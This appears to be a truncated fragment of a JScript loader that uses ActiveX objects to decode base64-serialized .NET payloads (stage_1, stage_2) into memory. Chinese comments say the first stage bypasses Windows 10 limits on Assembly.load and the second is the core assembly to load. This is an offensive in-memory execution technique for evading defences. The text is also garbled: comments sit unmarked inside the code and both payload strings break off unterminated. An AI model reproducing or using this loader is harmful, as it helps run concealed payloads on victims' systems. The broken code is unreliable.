 function Base64ToStream(b,l) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, l);
stage_1 是为了绕过win10中 对Assembly.load的限制
ms.Position = 0;
return ms;
stage_2 是我们加载的核心程序集
}
var stage_1 = "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZX
var stage_2 = "AAEAAAD/////AQAAAAAAAAAMAgAAAE5TeXN0ZW0uRGF0YSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MT